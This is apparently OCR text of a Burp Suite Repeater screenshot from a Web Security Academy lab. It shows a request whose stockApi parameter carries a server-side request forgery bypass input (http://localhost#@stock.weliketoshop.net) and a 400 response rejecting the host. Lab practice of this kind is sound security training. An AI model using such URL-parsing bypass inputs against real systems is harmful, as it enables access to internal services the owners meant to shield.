 Send
Cancel
< ▼
> ▼
Target: https://0a25007503173987c1eee9d400a70091.web-security-academy.net
?
Request
Pretty Raw Hex \n
3 Cookie: session=
yiNphEqtTdXMuJ9MFCyDlkVx3us6ziOK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3a%2f%2flocalhost%23%40stock.weliketos
hop.net
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.welik
? Search... 0 matches
INSPECTOR
?
Selection (50)
SELECTED TEXT
http%3a%2f%2flocalhost%23%40stock.we
liketoshop.net
DECODED FROM: URL encoding
http://localhost#@stock.weliketoshop
.net
Cancel
Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
172 bytes | 477 millis